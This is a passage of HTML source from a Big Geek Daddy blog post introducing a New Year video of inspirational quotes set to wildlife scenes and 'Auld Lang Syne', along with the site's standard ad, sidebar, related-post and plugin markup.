.26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>An inspiration video of quotes set to beautiful wildlife scenes and the soundtrack of Auld Lang Syne by Shalee to start your New Year on a positive note. I have no doubt many people are hoping for a better year in 2022 so I hope this is a good way to start. Even if you don&#8217;t read the quotes just watching the wildlife scenes is a great way to start your day. I hope you enjoy this video and that each New Year is better than the last for you. </p>


<p></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-195059 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/08/underground-rock-house/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/08/LeviKellyUndergroundHome.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/08/underground-rock-house/">Underground Rock House</a>
            </div>
    </div>
    </div>
  </div><div class="item item-42835 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/05/amazing-ocean-artist/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/05/Ocean-Art-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/05/amazing-ocean-artist/">Amazing Ocean Artist</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43598 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/09/10-beautiful-sunsets-around-world/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/09/10-Sunsets-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/09/10-beautiful-sunsets-around-world/">10 Beautiful Sunsets</a>
            </div>
    </div>
    </div>
  </div><div class="item item-32624 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2015/09/92-year-old-veteran-flies-spitfire-again/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2015/09/92-Year-Old-Spitfire-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2015/09/92-year-old-veteran-flies-spitfire-again/">92-Year-Old Veteran Flies Spitfire Again</a>
            </div>
    </div>
    </div>
  </div><div class="item item-37492 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/04/10-unusual-cars/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/04/10-Unusual-Cars-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/04/10-unusual-cars/">10 Unusual Cars</a>
            </div>
    </div>
    </div>
  </div><div class="item item-190867 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/07/the-wifes-furniture/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/07/WifeFurnitureNickRado.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/07/the-wifes-furniture/">The Wife’s Furniture</a>
            </div>
    </div>
    </div>
  </div><div class="item item-190033 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/05/this-is-your-internet-580/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/05/DDIBeachObject.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/05/this-is-your-internet-580/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177520 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/06/this-is-your-internet-372/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/06/DDINPC.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/06/this-is-your-internet-372/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-189700 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/04/f-4-phantom-low-level-flying/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/04/F4PhatomLowLevel.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/04/f-4-phantom-low-level-flying/">F-4 Phantom Low Level Flying</a>
            </div>
    </div>
    </div>
  </div><div class="item item-176896 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/02/this-is-your-aviation-42/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/02/WDATailStrike.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/02/this-is-your-aviation-42/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-180765 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/10/this-is-your-internet-521/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/10/DDILowNote.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/10/this-is-your-internet-521/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-195461 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/09/sunflowers-in-south-dakota-2025/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/09/SunflowersSouthDakota2025.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/09/sunflowers-in-south-dakota-2025/">Sunflowers In South Dakota</a>
            </div>
    </div>
    </div>
  </div><div class="item item-48229 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2020/01/call-me-blondie/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2020/01/PMJCallMe.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2020/01/call-me-blondie/">Call Me Blondie</a>
            </div>
    </div>
    </div>
  </div><div class="item item-188028 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/11/5-things-dog-owners-understand/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/11/5ThingsDogOwners.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/11/5-things-dog-owners-understand/">5 Things Dog Owners Understand</a>
            </div>
    </div>
    </div>
  </div><div class="item item-191996 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2024/10/1970s-memories/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2024/10/1970sMemories.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2024/10/1970s-memories/">1970s Memories</a>
            </div>
    </div>
    </div>
  </div><div class="item item-25221 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/11/10-things-dogs/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/11/10-Dog-Things.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/11/10-things-dogs/">10 Things About Dogs</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2020/12/new-year-inspiration/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.75.4" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.75.4" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-50106" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"5edc1e818f"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":50106,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input {z-index: auto;}div#jeYnhfLoih.mo-cta-button-flag .mo-optin-form-note .mo-acceptance-label {display:none;}div#jeYnhfLoih .mailoptin-video-container { position: relative; padding-bottom: 56.25%; height: 0; overflow: hidden; } div#jeYnhfLoih .mailoptin-video-container iframe, div#jeYnhfLoih .mailoptin-video-container object, div#jeYnhfLoih .mailoptin-video-container embed, div#jeYnhfLoih .mailoptin-video-container video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; } #jeYnhfLoih.moModal a.mo-close-modal { position: absolute; top: -15px; right: -14px; display: block; width: 30px; height: 30px; text-indent: -9999px; background: url("[data-uri]") no-repeat 0 0; background-size: 30px 30px; } @media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { 